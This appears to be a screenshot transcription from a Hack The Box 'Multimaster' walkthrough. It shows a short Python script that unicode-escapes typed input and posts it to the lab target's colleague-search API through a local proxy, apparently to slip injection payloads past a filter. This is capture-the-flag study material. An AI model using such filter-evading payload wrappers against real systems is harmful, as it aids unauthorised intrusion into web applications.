 → Multimaster vi convertInput.py
→ Multimaster bat convertInput.py
File: convertInput.py
1 import requests
2 import readline
3
4 url = 'http://multimaster.htb/api/getColleagues'
5 proxy = { 'http': '127.0.0.1:8080' }
6
7 query = input('~ ').strip()
8 utf=[]
9 for i in query:
10     utf.append('\\u00'+hex(ord(i)).split('x')[1])
11
12 payload = ''.join([i for i in utf])
13
14 header = { 'Content-type': 'application/json' }
15
16 final_payload = '{"name": "' + payload + '"}'
17
18 # print(final_payload)
19
20 r = requests.post(url, data=final_payload, headers=header, proxies=proxy)
21
22 print('\n---Start---\n')
23 print(r.text)
24 print('\n---Done---')
→ Multimaster